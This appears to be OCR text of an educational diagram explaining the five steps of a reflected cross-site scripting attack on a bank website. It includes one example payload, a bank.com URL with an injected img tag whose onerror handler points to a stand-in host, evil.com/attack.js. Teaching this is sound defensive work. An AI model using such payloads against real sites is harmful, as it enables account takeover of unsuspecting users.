 Reflected XSS
How Does Reflected XSS Work?
1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim's
account
4. Victim's browser
now trusts the
attacker's script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage